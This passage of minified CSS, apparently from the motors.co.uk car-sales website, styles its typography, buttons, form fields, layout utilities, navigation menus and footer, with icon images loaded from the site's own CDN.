UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:140%}.title{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.body{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.inherit{font-size:inherit}body{color:#454746;font-feature-settings:"ss03" on,"liga" off;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:16px;line-height:140%}h1{color:#050f0c;margin-top:3rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:3rem;line-height:120%;display:block}h1:first-child{margin-top:0}h2{color:#050f0c;margin-top:2rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:2.25rem;line-height:130%;display:block}h2:first-child{margin-top:0}h3{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}h3:first-child{margin-top:0}h4,h5,h6{color:#050f0c;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:140%;display:block}h4:first-child,h5:first-child,h6:first-child{margin-top:0}em{font-style:italic}.no-scale{line-height:1}@media (max-width:1023px){.hero{font-size:3rem!important;line-height:120%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:2.25rem;line-height:130%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.5rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale){font-size:1.125rem;line-height:140%}h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}@media (max-width:767px){.hero{font-size:2.25rem!important;line-height:130%!important}h1:not(.no-scale),.title-1:not(.no-scale){font-size:1.5rem;line-height:140%}h2:not(.no-scale),.title-2:not(.no-scale){font-size:1.125rem;line-height:140%}h3:not(.no-scale),.title-3:not(.no-scale),h4:not(.no-scale),.title-4:not(.no-scale),h5:not(.no-scale),.title-5:not(.no-scale){font-size:1rem;line-height:140%}}.cazoo-font{font-family:CazooSans,Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.cazoo-font h1,.cazoo-font h2,.cazoo-font h3,.cazoo-font h4,.cazoo-font h5,.cazoo-font h6,.cazoo-font .title-1,.cazoo-font .title-2,.cazoo-font .title-3,.cazoo-font .title-4,.cazoo-font .title-5{font-family:CazooSans Bold,Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.btn{box-sizing:border-box;color:#11382b;cursor:pointer;text-align:center;white-space:normal;background-color:#51f58d;border:3px solid #51f58d;border-radius:2em;margin-top:1rem;padding:.7rem 1.8rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}@media (max-width:767px){.btn--expand-small{width:100%}}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}@media (max-width:767px){.btn--centered-small{align-self:center;margin-left:auto;margin-right:auto;display:table}}.btn--sml-txt{font-size:.875rem}.btn--facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn--facebook:hover,.btn--facebook:focus{color:#fff;text-shadow:0 1px #1e2e4f;background-color:#1e2e4f;border-color:#1e2e4f}.btn--google{color:#050f0c;background-color:#f7f7f7;border-color:#c4c4c4}.btn--google:hover,.btn--google:focus{text-shadow:0 1px #c4c4c4;background-color:#fff;border-color:#919191}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.password__toggle{cursor:pointer;background-color:#0000;background-position:50%;background-repeat:no-repeat;background-size:100%;border:none;width:1rem;height:1rem;position:absolute;top:50%;right:1rem;transform:translateY(-50%)}.password__toggle.show{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye.svg)}.password__toggle.hide{background-image:url(https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/eye-strike.svg)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.select-l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-.8rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container__menu{display:none}.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 